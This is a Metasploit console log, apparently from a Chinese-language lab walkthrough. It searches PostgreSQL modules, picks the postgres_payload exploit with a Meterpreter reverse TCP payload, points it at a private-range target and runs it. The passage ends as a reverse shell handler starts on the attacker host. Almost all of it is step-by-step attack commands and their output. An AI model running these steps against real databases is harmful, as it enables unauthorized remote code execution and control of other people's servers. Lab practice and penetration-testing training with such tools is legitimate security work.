 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search PostgreSQL
1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/http/manageengine_pmp_privesc 2014-11-08 normal Yes ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
1 auxiliary/admin/http/rails_devise_pass_reset 2013-01-28 normal No Ruby on Rails Devise Authentication Password Reset
2 auxiliary/admin/postgres/postgres_readfile normal No PostgreSQL Server Generic Query
3 auxiliary/admin/postgres/postgres_sql normal No PostgreSQL Server Generic Query
4 auxiliary/scanner/postgres/postgres_dbname_flag_injection normal No PostgreSQL Database Name Command Line Flag Injection
5 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
6 auxiliary/scanner/postgres/postgres_version normal No PostgreSQL Version Probe
7 auxiliary/server/capture/postgresql normal No Authentication Capture: PostgreSQL
8 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
9 exploit/multi/http/manage_engine_dc_pmp_sqli 2014-06-08 excellent Yes ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injecti
on
10 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
11 exploit/multi/postgres/postgres_createlang 2016-01-01 good Yes PostgreSQL CREATE LANGUAGE Execution
12 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
13 post/linux/gather/enum_users_history normal No Linux Gather User History
Interact with a module by name or index. For example info 13, use 13 or use post/linux/gather/enum_users_history
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
2
msf6 > use exploit/linux/postgres/postgres_payload
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) >
msf6 exploit(linux/postgres/postgres_payload) > # 设置攻击目标
[-] Unknown command: #.
3
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 10.0.0.137
rhosts => 10.0.0.137
msf6 exploit(linux/postgres/postgres_payload) >
msf6 exploit(linux/postgres/postgres_payload) > # 攻击
[-] Unknown command: #.
4
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.0.132:4444